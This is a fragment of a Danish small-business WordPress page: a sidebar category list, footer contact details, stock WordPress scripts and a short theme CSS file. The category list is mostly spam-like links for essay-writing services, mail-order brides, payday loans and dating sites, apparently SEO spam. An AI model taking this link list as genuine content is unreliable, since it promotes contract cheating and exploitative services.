	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048
body_size: 86
content:
#theme-attribution {
  display: none;
}



#entry-title {
  display: none;
}